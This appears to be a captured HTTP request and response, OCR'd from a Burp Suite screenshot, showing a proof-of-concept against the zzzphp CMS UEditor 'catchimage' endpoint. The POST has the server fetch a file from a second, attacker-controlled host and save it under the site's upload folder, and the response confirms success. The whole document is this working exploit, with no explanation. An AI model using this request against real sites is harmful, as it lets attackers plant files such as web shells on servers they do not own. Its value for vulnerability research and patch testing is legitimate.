 Request
Raw Params Headers Hex
1 POST /zzzphp/plugins/ueditor/php/controller.php?action=catchimage&
upfolder=1 HTTP/1.1
2 Host: 10.211.55.9
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:69.0)
Gecko/20100101 Firefox/69.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Connection: close
0
1 source[0]=http://10.211.55.2:9000/1.txt
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 17 Mar 2020 13:26:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.6.9
7 Set-Cookie: PHPSESSID=8887hnpf5n8q9dc5qnl2ss0k53; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 X-UA-Compatible: IE=edge,chrome=1
12 Content-Length: 177
13
14 string(5) "1.txt"
15 string(3) "txt"
16 {"state":"SUCCESS","list":[{"state":"SUCCESS","title":"1.txt","url":
"\/zzzphp\/upload\/1\/1.txt","source":"http:\/\/10.211.55.2:9000\/1.
txt"}]}